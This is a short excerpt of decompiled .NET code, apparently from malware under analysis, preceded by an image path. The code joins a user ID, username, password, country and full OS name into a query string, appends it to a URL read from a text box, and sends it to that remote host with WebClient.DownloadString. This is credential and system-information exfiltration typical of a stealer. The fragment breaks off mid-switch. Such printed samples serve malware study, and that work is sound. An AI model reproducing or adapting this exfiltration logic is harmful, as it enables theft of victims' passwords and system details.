 int num = 1;
this.string_34 = this.TextBox7.Text;
IL_14:
ProjectData.ClearProjectError();
num2 = -2;
IL_1C:
num = 3;
string str = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject("|Id|->=" + this.method_2() + " |USERNAME|->=",
this.string_32), "|PASSWORD|->="), password), "|Country|->= "), this.string_1), "|OS|->= "),
Class3.Class2_0.Info.OSFullName));
IL_8C:
num = 4;
string address = this.string_34 + str;
IL_9B:
ProjectData.ClearProjectError();
num2 = -3;
IL_A3:
num = 6;
this.string_34 = new WebClient().DownloadString(address);
IL_B6:
num = 7;
Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(this.string_33, this.string_32),
this.path));
IL_DA:
goto IL_152;
IL_DC:
int num3 = num4 + 1;
num4 = 0;
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num3);